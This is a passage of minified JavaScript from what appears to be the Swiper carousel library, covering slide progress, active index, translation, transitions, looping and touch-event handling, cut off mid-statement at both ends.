t=Math.abs(A-e.minTranslate())<1,a=Math.abs(A-e.maxTranslate())<1;r=t||o<=0,i=a||o>=1,t&&(o=0),a&&(o=1)}if(t.loop){const t=e.getSlideIndexByData(0),n=e.getSlideIndexByData(e.slides.length-1),o=e.slidesGrid[t],r=e.slidesGrid[n],i=e.slidesGrid[e.slidesGrid.length-1],s=Math.abs(A);a=s>=o?(s-o)/i:(s+i-r)/i,a>1&&(a-=1)}Object.assign(e,{progress:o,progressLoop:a,isBeginning:r,isEnd:i}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(A),r&&!s&&e.emit("reachBeginning toEdge"),i&&!l&&e.emit("reachEnd toEdge"),(s&&!r||l&&!i)&&e.emit("fromEdge"),e.emit("progress",o)},updateSlidesClasses:function(){const A=this,{slides:e,params:t,slidesEl:n,activeIndex:o}=A,r=A.virtual&&t.virtual.enabled,i=A=>Hn(n,`.${t.slideClass}${A}, swiper-slide${A}`)[0];let a;if(e.forEach((A=>{A.classList.remove(t.slideActiveClass,t.slideNextClass,t.slidePrevClass)})),r)if(t.loop){let e=o-A.virtual.slidesBefore;e<0&&(e=A.virtual.slides.length+e),e>=A.virtual.slides.length&&(e-=A.virtual.slides.length),a=i(`[data-swiper-slide-index="${e}"]`)}else a=i(`[data-swiper-slide-index="${o}"]`);else a=e[o];if(a){a.classList.add(t.slideActiveClass);let A=function(A,e){const t=[];for(;A.nextElementSibling;){const n=A.nextElementSibling;e?n.matches(e)&&t.push(n):t.push(n),A=n}return t}(a,`.${t.slideClass}, swiper-slide`)[0];t.loop&&!A&&(A=e[0]),A&&A.classList.add(t.slideNextClass);let n=function(A,e){const t=[];for(;A.previousElementSibling;){const n=A.previousElementSibling;e?n.matches(e)&&t.push(n):t.push(n),A=n}return t}(a,`.${t.slideClass}, swiper-slide`)[0];t.loop&&0===!n&&(n=e[e.length-1]),n&&n.classList.add(t.slidePrevClass)}A.emitSlidesClasses()},updateActiveIndex:function(A){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{snapGrid:n,params:o,activeIndex:r,realIndex:i,snapIndex:a}=e;let s,l=A;const c=A=>{let t=A-e.virtual.slidesBefore;return t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),t};if(void 0===l&&(l=function(A){const{slidesGrid:e,params:t}=A,n=A.rtlTranslate?A.translate:-A.translate;let o;for(let A=0;A<e.length;A+=1)void 0!==e[A+1]?n>=e[A]&&n<e[A+1]-(e[A+1]-e[A])/2?o=A:n>=e[A]&&n<e[A+1]&&(o=A+1):n>=e[A]&&(o=A);return t.normalizeSlideIndex&&(o<0||void 0===o)&&(o=0),o}(e)),n.indexOf(t)>=0)s=n.indexOf(t);else{const A=Math.min(o.slidesPerGroupSkip,l);s=A+Math.floor((l-A)/o.slidesPerGroup)}if(s>=n.length&&(s=n.length-1),l===r)return s!==a&&(e.snapIndex=s,e.emit("snapIndexChange")),void(e.params.loop&&e.virtual&&e.params.virtual.enabled&&(e.realIndex=c(l)));let u;u=e.virtual&&o.virtual.enabled&&o.loop?c(l):e.slides[l]?parseInt(e.slides[l].getAttribute("data-swiper-slide-index")||l,10):l,Object.assign(e,{previousSnapIndex:a,snapIndex:s,previousRealIndex:i,realIndex:u,previousIndex:r,activeIndex:l}),e.initialized&&Xn(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(i!==u&&e.emit("realIndexChange"),e.emit("slideChange"))},updateClickedSlide:function(A,e){const t=this,n=t.params;let o=A.closest(`.${n.slideClass}, swiper-slide`);!o&&t.isElement&&e&&e.length>1&&e.includes(A)&&[...e.slice(e.indexOf(A)+1,e.length)].forEach((A=>{!o&&A.matches&&A.matches(`.${n.slideClass}, swiper-slide`)&&(o=A)}));let r,i=!1;if(o)for(let A=0;A<t.slides.length;A+=1)if(t.slides[A]===o){i=!0,r=A;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},Vn={getTranslate:function(A){void 0===A&&(A=this.isHorizontal()?"x":"y");const{params:e,rtlTranslate:t,translate:n,wrapperEl:o}=this;if(e.virtualTranslate)return t?-n:n;if(e.cssMode)return n;let r=function(A,e){void 0===e&&(e="x");const t=On();let n,o,r;const i=function(A){const e=On();let t;return e.getComputedStyle&&(t=e.getComputedStyle(A,null)),!t&&A.currentStyle&&(t=A.currentStyle),t||(t=A.style),t}(A);return t.WebKitCSSMatrix?(o=i.transform||i.webkitTransform,o.split(",").length>6&&(o=o.split(", ").map((A=>A.replace(",","."))).join(", ")),r=new t.WebKitCSSMatrix("none"===o?"":o)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===e&&(o=t.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===e&&(o=t.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),o||0}(o,A);return r+=this.cssOverflowAdjustment(),t&&(r=-r),r||0},setTranslate:function(A,e){const t=this,{rtlTranslate:n,params:o,wrapperEl:r,progress:i}=t;let a,s=0,l=0;t.isHorizontal()?s=n?-A:A:l=A,o.roundLengths&&(s=Math.floor(s),l=Math.floor(l)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?s:l,o.cssMode?r[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-s:-l:o.virtualTranslate||(t.isHorizontal()?s-=t.cssOverflowAdjustment():l-=t.cssOverflowAdjustment(),r.style.transform=`translate3d(${s}px, ${l}px, 0px)`);const c=t.maxTranslate()-t.minTranslate();a=0===c?0:(A-t.minTranslate())/c,a!==i&&t.updateProgress(A),t.emit("setTranslate",t.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(A,e,t,n,o){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=!0);const r=this,{params:i,wrapperEl:a}=r;if(r.animating&&i.preventInteractionOnTransition)return!1;const s=r.minTranslate(),l=r.maxTranslate();let c;if(c=n&&A>s?s:n&&A<l?l:A,r.updateProgress(c),i.cssMode){const A=r.isHorizontal();if(0===e)a[A?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return Tn({swiper:r,targetPosition:-c,side:A?"left":"top"}),!0;a.scrollTo({[A?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===e?(r.setTransition(0),r.setTranslate(c),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(c),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(A){r&&!r.destroyed&&A.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}};function Kn(A){let{swiper:e,runCallbacks:t,direction:n,step:o}=A;const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}var Zn={setTransition:function(A,e){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${A}ms`,t.wrapperEl.style.transitionDelay=0===A?"0ms":""),t.emit("setTransition",A,e)},transitionStart:function(A,e){void 0===A&&(A=!0);const t=this,{params:n}=t;n.cssMode||(n.autoHeight&&t.updateAutoHeight(),Kn({swiper:t,runCallbacks:A,direction:e,step:"Start"}))},transitionEnd:function(A,e){void 0===A&&(A=!0);const t=this,{params:n}=t;t.animating=!1,n.cssMode||(t.setTransition(0),Kn({swiper:t,runCallbacks:A,direction:e,step:"End"}))}},$n={slideTo:function(A,e,t,n,o){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof A&&(A=parseInt(A,10));const r=this;let i=A;i<0&&(i=0);const{params:a,snapGrid:s,slidesGrid:l,previousIndex:c,activeIndex:u,rtlTranslate:d,wrapperEl:p,enabled:f}=r;if(r.animating&&a.preventInteractionOnTransition||!f&&!n&&!o)return!1;const m=Math.min(r.params.slidesPerGroupSkip,i);let g=m+Math.floor((i-m)/r.params.slidesPerGroup);g>=s.length&&(g=s.length-1);const h=-s[g];if(a.normalizeSlideIndex)for(let A=0;A<l.length;A+=1){const e=-Math.floor(100*h),t=Math.floor(100*l[A]),n=Math.floor(100*l[A+1]);void 0!==l[A+1]?e>=t&&e<n-(n-t)/2?i=A:e>=t&&e<n&&(i=A+1):e>=t&&(i=A)}if(r.initialized&&i!==u){if(!r.allowSlideNext&&(d?h>r.translate&&h>r.minTranslate():h<r.translate&&h<r.minTranslate()))return!1;if(!r.allowSlidePrev&&h>r.translate&&h>r.maxTranslate()&&(u||0)!==i)return!1}let v;if(i!==(c||0)&&t&&r.emit("beforeSlideChangeStart"),r.updateProgress(h),v=i>u?"next":i<u?"prev":"reset",d&&-h===r.translate||!d&&h===r.translate)return r.updateActiveIndex(i),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(h),"reset"!==v&&(r.transitionStart(t,v),r.transitionEnd(t,v)),!1;if(a.cssMode){const A=r.isHorizontal(),t=d?h:-h;if(0===e){const e=r.virtual&&r.params.virtual.enabled;e&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),e&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[A?"scrollLeft":"scrollTop"]=t}))):p[A?"scrollLeft":"scrollTop"]=t,e&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1}))}else{if(!r.support.smoothScroll)return Tn({swiper:r,targetPosition:t,side:A?"left":"top"}),!0;p.scrollTo({[A?"left":"top"]:t,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(h),r.updateActiveIndex(i),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(t,v),0===e?r.transitionEnd(t,v):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(A){r&&!r.destroyed&&A.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,v))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(A,e,t,n){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof A&&(A=parseInt(A,10));const o=this;let r=A;return o.params.loop&&(o.virtual&&o.params.virtual.enabled?r+=o.virtual.slidesBefore:r=o.getSlideIndexByData(r)),o.slideTo(r,e,t,n)},slideNext:function(A,e,t){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0);const n=this,{enabled:o,params:r,animating:i}=n;if(!o)return n;let a=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(a=Math.max(n.slidesPerViewDynamic("current",!0),1));const s=n.activeIndex<r.slidesPerGroupSkip?1:a,l=n.virtual&&r.virtual.enabled;if(r.loop){if(i&&!l&&r.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&r.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+s,A,e,t)})),!0}return r.rewind&&n.isEnd?n.slideTo(0,A,e,t):n.slideTo(n.activeIndex+s,A,e,t)},slidePrev:function(A,e,t){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0);const n=this,{params:o,snapGrid:r,slidesGrid:i,rtlTranslate:a,enabled:s,animating:l}=n;if(!s)return n;const c=n.virtual&&o.virtual.enabled;if(o.loop){if(l&&!c&&o.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(A){return A<0?-Math.floor(Math.abs(A)):Math.floor(A)}const d=u(a?n.translate:-n.translate),p=r.map((A=>u(A)));let f=r[p.indexOf(d)-1];if(void 0===f&&o.cssMode){let A;r.forEach(((e,t)=>{d>=e&&(A=t)})),void 0!==A&&(f=r[A>0?A-1:A])}let m=0;if(void 0!==f&&(m=i.indexOf(f),m<0&&(m=n.activeIndex-1),"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(m=m-n.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),o.rewind&&n.isBeginning){const o=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(o,A,e,t)}return o.loop&&0===n.activeIndex&&o.cssMode?(requestAnimationFrame((()=>{n.slideTo(m,A,e,t)})),!0):n.slideTo(m,A,e,t)},slideReset:function(A,e,t){return void 0===A&&(A=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,A,e,t)},slideToClosest:function(A,e,t,n){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);const o=this;let r=o.activeIndex;const i=Math.min(o.params.slidesPerGroupSkip,r),a=i+Math.floor((r-i)/o.params.slidesPerGroup),s=o.rtlTranslate?o.translate:-o.translate;if(s>=o.snapGrid[a]){const A=o.snapGrid[a];s-A>(o.snapGrid[a+1]-A)*n&&(r+=o.params.slidesPerGroup)}else{const A=o.snapGrid[a-1];s-A<=(o.snapGrid[a]-A)*n&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,A,e,t)},slideToClickedSlide:function(){const A=this,{params:e,slidesEl:t}=A,n="auto"===e.slidesPerView?A.slidesPerViewDynamic():e.slidesPerView;let o,r=A.clickedIndex;const i=A.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(A.animating)return;o=parseInt(A.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?r<A.loopedSlides-n/2||r>A.slides.length-A.loopedSlides+n/2?(A.loopFix(),r=A.getSlideIndex(Hn(t,`${i}[data-swiper-slide-index="${o}"]`)[0]),In((()=>{A.slideTo(r)}))):A.slideTo(r):r>A.slides.length-n?(A.loopFix(),r=A.getSlideIndex(Hn(t,`${i}[data-swiper-slide-index="${o}"]`)[0]),In((()=>{A.slideTo(r)}))):A.slideTo(r)}else A.slideTo(r)}},Ao={loopCreate:function(A){const e=this,{params:t,slidesEl:n}=e;!t.loop||e.virtual&&e.params.virtual.enabled||(Hn(n,`.${t.slideClass}, swiper-slide`).forEach(((A,e)=>{A.setAttribute("data-swiper-slide-index",e)})),e.loopFix({slideRealIndex:A,direction:t.centeredSlides?void 0:"next"}))},loopFix:function(A){let{slideRealIndex:e,slideTo:t=!0,direction:n,setTranslate:o,activeSlideIndex:r,byController:i,byMousewheel:a}=void 0===A?{}:A;const s=this;if(!s.params.loop)return;s.emit("beforeLoopFix");const{slides:l,allowSlidePrev:c,allowSlideNext:u,slidesEl:d,params:p}=s;if(s.allowSlidePrev=!0,s.allowSlideNext=!0,s.virtual&&p.virtual.enabled)return t&&(p.centeredSlides||0!==s.snapIndex?p.centeredSlides&&s.snapIndex<p.slidesPerView?s.slideTo(s.virtual.slides.length+s.snapIndex,0,!1,!0):s.snapIndex===s.snapGrid.length-1&&s.slideTo(s.virtual.slidesBefore,0,!1,!0):s.slideTo(s.virtual.slides.length,0,!1,!0)),s.allowSlidePrev=c,s.allowSlideNext=u,void s.emit("loopFix");const f="auto"===p.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(p.slidesPerView,10));let m=p.loopedSlides||f;m%p.slidesPerGroup!=0&&(m+=p.slidesPerGroup-m%p.slidesPerGroup),s.loopedSlides=m;const g=[],h=[];let v=s.activeIndex;void 0===r?r=s.getSlideIndex(s.slides.filter((A=>A.classList.contains(p.slideActiveClass)))[0]):v=r;const w="next"===n||!n,b="prev"===n||!n;let y=0,x=0;if(r<m){y=Math.max(m-r,p.slidesPerGroup);for(let A=0;A<m-r;A+=1){const e=A-Math.floor(A/l.length)*l.length;g.push(l.length-e-1)}}else if(r>s.slides.length-2*m){x=Math.max(r-(s.slides.length-2*m),p.slidesPerGroup);for(let A=0;A<x;A+=1){const e=A-Math.floor(A/l.length)*l.length;h.push(e)}}if(b&&g.forEach((A=>{s.slides[A].swiperLoopMoveDOM=!0,d.prepend(s.slides[A]),s.slides[A].swiperLoopMoveDOM=!1})),w&&h.forEach((A=>{s.slides[A].swiperLoopMoveDOM=!0,d.append(s.slides[A]),s.slides[A].swiperLoopMoveDOM=!1})),s.recalcSlides(),"auto"===p.slidesPerView&&s.updateSlides(),p.watchSlidesProgress&&s.updateSlidesOffset(),t)if(g.length>0&&b)if(void 0===e){const A=s.slidesGrid[v],e=s.slidesGrid[v+y]-A;a?s.setTranslate(s.translate-e):(s.slideTo(v+y,0,!1,!0),o&&(s.touches[s.isHorizontal()?"startX":"startY"]+=e,s.touchEventsData.currentTranslate=s.translate))}else o&&(s.slideToLoop(e,0,!1,!0),s.touchEventsData.currentTranslate=s.translate);else if(h.length>0&&w)if(void 0===e){const A=s.slidesGrid[v],e=s.slidesGrid[v-x]-A;a?s.setTranslate(s.translate-e):(s.slideTo(v-x,0,!1,!0),o&&(s.touches[s.isHorizontal()?"startX":"startY"]+=e,s.touchEventsData.currentTranslate=s.translate))}else s.slideToLoop(e,0,!1,!0);if(s.allowSlidePrev=c,s.allowSlideNext=u,s.controller&&s.controller.control&&!i){const A={slideRealIndex:e,direction:n,setTranslate:o,activeSlideIndex:r,byController:!0};Array.isArray(s.controller.control)?s.controller.control.forEach((e=>{!e.destroyed&&e.params.loop&&e.loopFix({...A,slideTo:e.params.slidesPerView===p.slidesPerView&&t})})):s.controller.control instanceof s.constructor&&s.controller.control.params.loop&&s.controller.control.loopFix({...A,slideTo:s.controller.control.params.slidesPerView===p.slidesPerView&&t})}s.emit("loopFix")},loopDestroy:function(){const A=this,{params:e,slidesEl:t}=A;if(!e.loop||A.virtual&&A.params.virtual.enabled)return;A.recalcSlides();const n=[];A.slides.forEach((A=>{const e=void 0===A.swiperSlideIndex?1*A.getAttribute("data-swiper-slide-index"):A.swiperSlideIndex;n[e]=A})),A.slides.forEach((A=>{A.removeAttribute("data-swiper-slide-index")})),n.forEach((A=>{t.append(A)})),A.recalcSlides(),A.slideTo(A.realIndex,0)}},eo={setGrabCursor:function(A){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t="container"===e.params.touchEventsTarget?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=A?"grabbing":"grab",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1}))},unsetGrabCursor:function(){const A=this;A.params.watchOverflow&&A.isLocked||A.params.cssMode||(A.isElement&&(A.__preventObserver__=!0),A["container"===A.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",A.isElement&&requestAnimationFrame((()=>{A.__preventObserver__=!1})))}};function to(A){const e=this,t=En(),n=On(),o=e.touchEventsData;o.evCache.push(A);const{params:r,touches:i,enabled:a}=e;if(!a)return;if(!r.simulateTouch&&"mouse"===A.pointerType)return;if(e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let s=A;s.originalEvent&&(s=s.originalEvent);let l=s.target;if("wrapper"===r.touchEventsTarget&&!e.wrapperEl.contains(l))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(o.isTouched&&o.isMoved)return;const c=!!r.noSwipingClass&&""!==r.noSwipingClass,u=A.composedPath?A.composedPath():A.path;c&&s.target&&s.target.shadowRoot&&u&&(l=u[0]);const d=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,p=!(!s.target||!s.target.shadowRoot);if(r.noSwiping&&(p?function(A,e){return void 0===e&&(e=this),function e(t){if(!t||t===En()||t===On())return null;t.assignedSlot&&(t=t.assignedSlot);const n=t.closest(A);return n||t.getRootNode?n||e(t.getRootNode().host):null}(e)}(d,l):l.closest(d)))return void(e.allowClick=!0);if(r.swipeHandler&&!l.closest(r.swipeHandler))return;i.currentX=s.pageX,i.currentY=s.pageY;const f=i.currentX,m=i.currentY,g=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,h=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(g&&(f<=h||f>=n.innerWidth-h)){if("prevent"!==g)return;A.preventDefault()}Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=f,i.startY=m,o.touchStartTime=Dn(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1);let v=!0;l.matches(o.focusableElements)&&(v=!1,"SELECT"===l.nodeName&&(o.isTouched=!1)),t.activeElement&&t.activeElement.matches(o.focusableElements)&&t.activeElement!==l&&t.activeElement.blur();const w=v&&e.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!w||l.isContentEditable||s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function no(A){const e=En(),t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,enabled:a}=t;if(!a)return;if(!o.simulateTouch&&"mouse"===A.pointerType)return;let s=A;if(s.originalEvent&&(s=s.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",s));const l=n.evCache.findIndex((A=>A.pointerId===s.pointerId));l>=0&&(n.evCache[l]=s);const c=n.evCache.length>1?n.evCache[0]:s,u=c.pageX,d=c.pageY;if(s.preventedByNestedSwiper)return r.startX=u,void(r.startY=d);if(!t.allowTouchMove)return s.target.matches(n.focusableElements)||(t.allowClick=!1),void(n.isTouched&&(Object.assign(r,{startX:u,startY:d,prevX:t.touches.currentX,prevY:t.touches.currentY,currentX:u,currentY:d}),n.touchStartTime=Dn()));if(o.touchReleaseOnEdges&&!o.loop)if(t.isVertical()){if(d<r.startY&&t.translate<=t.maxTranslate()||d>r.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<r.startX&&t.translate<=t.maxTranslate()||u>r.startX&&t.translate>=t.minTranslate())return;if(e.activeElement&&s.target===e.activeElement&&s.target.matches(n.focusableElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",s),s.targetTouches&&s.targetTouches.length>1)return;r.currentX=u,r.currentY=d;const p=r.currentX-r.startX,f=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(p**2+f**2)<t.params.threshold)return;if(void 0===n.isScrolling){let A;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?n.isScrolling=!1:p*p+f*f>=25&&(A=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,n.isScrolling=t.isHorizontal()?A>o.touchAngle:90-A>o.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",s),void 0===n.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(n.startMoving=!0)),n.isScrolling||t.zoom&&t.params.zoom&&t.params.zoom.enabled&&n.evCache.length>1)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,!o.cssMode&&s.cancelable&&s.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&s.stopPropagation();let m=t.isHorizontal()?p:f,g=t.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;o.oneWayMovement&&(m=Math.abs(m)*(i?1:-1),g=Math.abs(g)*(i?1:-1)),r.diff=m,m*=o.touchRatio,i&&(m=-m,g=-g);const h=t.touchesDirection;t.swipeDirection=m>0?"prev":"next",t.touchesDirection=g>0?"prev":"next";const v=t.params.loop&&!o.cssMode,w="next"===t.swipeDirection&&t.allowSlideNext||"prev"===t.swipeDirection&&t.allowSlidePrev;if(!n.isMoved){if(v&&w&&t.loopFix({direction:t.swipeDirection}),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const A=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(A)}n.allowMomentumBounce=!1,!o.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",s)}let b;n.isMoved&&h!==t.touchesDirection&&v&&w&&Math.abs(m)>=1&&(t.loopFix({direction:t.swipeDirection,setTranslate:!0}),b=!0),t.emit("sliderMove",s),n.isMoved=!0,n.currentTranslate=m+n.startTranslate;let y=!0,x=o.resistanceRatio;if(o.touchReleaseOnEdges&&(x=0),m>0?(v&&w&&!b&&n.currentTranslate>(o.centeredSlides?t.minTranslate()-t.size/2:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>t.minTranslate()&&(y=!1,o.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+m)**x))):m<0&&(v&&w&&!b&&n.currentTranslate<(o.centeredSlides?t.maxTranslate()+t.size/2:t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-("auto"===o.slidesPerView?t.slidesPerViewDynamic():Math.ceil(parseFloat(o.slidesPerView,10)))}),n.currentTranslate<t.maxTranslate()&&(y=!1,o.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-m)**x))),y&&(s.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),t.allowSlidePrev||t.allowSlideNext||(n.currentTranslate=n.startTranslate),o.threshold>0){if(!(Math.abs(m)>o.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,n.currentTranslate=n.startTranslate,void(r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function oo(A){const e=this,t=e.touchEventsData,n=t.evCache.findIndex((e=>e.pointerId===A.pointerId));if(n>=0&&t.evCache.splice(n,1),["pointercancel","pointerout","pointerleave","contextmenu"].includes(A.type)&&(!["pointercancel","contextmenu"].includes(A.type)||!e.browser.isSafari&&!e.browser.isWebView))return;const{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=e;if(!s)return;if(!o.simulateTouch&&"mouse"===A.pointerType)return;let l=A;if(l.originalEvent&&(l=l.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",l),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&o.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);o.grabCursor&&t.isMoved&&t.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);const c=Dn(),u=c-t.touchStartTime;if(e.allowClick){const A=l.path||l.composedPath&&l.composedPath();e.updateClickedSlide(A&&A[0]||l.target,A),e.emit("tap click",l),u<300&&c-t.lastClickTime<300&&e.emit("doubleTap doubleClick",l)}if(t.lastClickTime=Dn(),In((()=>{e.destroyed||(e.allowClick=!0)})),!t.isTouched||!t.isMoved||!e.swipeDirection||0===r.diff||t.currentTranslate===t.startTranslate)return t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);let d;if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,d=o.followFinger?i?e.translate:-e.translate:-t.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void e.freeMode.onTouchEnd({currentPos:d});let p=0,f=e.slidesSizesGrid[0];for(let A=0;A<a.length;A+=A<o.slidesPerGroupSkip?1:o.slidesPerGroup){const e=A<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[A+e]?d>=a[A]&&d<a[A+e]&&(p=A,f=a[A+e]-a[A]):d>=a[A]&&(p=A,f=a[a.length-1]-a[a.length-2])}let m=null,g=null;o.rewind&&(e.isBeginning?g=o.virtual&&o.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(m=0));const 